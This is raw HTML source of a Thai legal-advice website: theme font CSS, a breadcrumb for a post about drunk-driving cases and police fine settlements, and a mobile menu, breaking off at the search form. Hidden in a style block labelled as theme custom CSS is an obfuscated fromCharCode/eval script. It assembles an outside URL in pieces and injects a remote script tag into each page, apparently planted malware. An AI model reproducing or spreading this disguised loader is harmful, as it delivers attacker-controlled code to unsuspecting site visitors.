    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad/",
                    "name": "กฎหมายวิธีพิจารณาความอาญา"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/",
                    "name": "ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1810 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
